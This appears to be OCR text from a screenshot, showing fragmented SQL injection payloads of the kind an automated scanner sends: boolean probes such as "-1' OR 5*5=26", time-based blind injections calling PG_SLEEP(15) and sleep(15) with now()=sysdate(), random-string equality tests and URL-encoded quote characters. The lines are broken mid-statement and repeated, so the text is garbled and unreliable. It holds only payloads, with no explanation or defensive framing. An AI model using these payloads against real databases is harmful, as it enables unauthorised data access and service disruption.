
'yzQu5Dfb'='
--
or
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
@@6tJKP
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
1-1)) OR 707=
-1" OR 5*5=2
(SELECT 707 FROM
"EnG2vPAW"
PG_SLEEP(15))--
1-1) OR 178
(SELECT 17
PG_SLEEP(15
w()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
1-1) OR 997=
-1" OR 5*5=2
"xA63RCsc"="
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
or
@@fJ3hH
-1' OR 5*5=25 or
1-1)) OR 73
'PmztS1gS'='
(SELECT 73
PG_SLEEP(15
?
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%
"
'GqAcAwrJ'='
-1" OR 5*5=25 or
1-1 OR 961=(SELECT
-1' OR 5*5=2
FROM
"xA63RCsc"="
961 FROM
'yzQu5Dfb'='
--
PG_SLEEP(15))--